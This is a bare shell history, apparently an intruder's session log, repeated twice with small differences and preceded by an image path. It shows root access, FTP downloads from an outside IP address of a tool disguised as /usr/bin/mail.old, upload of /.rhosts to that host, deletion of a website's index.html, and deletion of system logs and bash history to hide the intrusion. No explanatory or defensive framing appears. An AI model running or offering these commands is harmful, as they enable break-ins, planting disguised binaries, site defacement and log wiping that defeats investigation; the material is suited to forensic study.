 su root
ftp 165.86.137.255
get chatclnt
mv chatclnt /usr/bin/mail.old
chmod u+x /usr/bin/mail.old
ftp 165.86.137.255
put /.rhosts
ls
cd /var
cd www
ls
cd html
rm index.html
ftp 165.86.137.255
get cleanMessages
chmod u|x cleanMessages
./cleanMessages
rm /var/log/lastlog
rm /var/log/messages
rm /var/log/secure
rm /.bash_history
rm /var/log/wtmp
exit
su root
ftp 165.86.137.255
get chatclnt
mv chatclnt /usr/bin/mail.old
chmod u+x /usr/bin/mail.old
ftp 165.86.137.255
put /.rhosts
ls
cd /var
cd www
ls
cd html
rm index.html
ftp 165.86.137.255
get cleanMessages
get login
./cleanMessages
rm /var/log/lastlog
rm /var/log/messages
rm /var/log/secure
rm /.bash_history
rm /var/log/wtmp
exit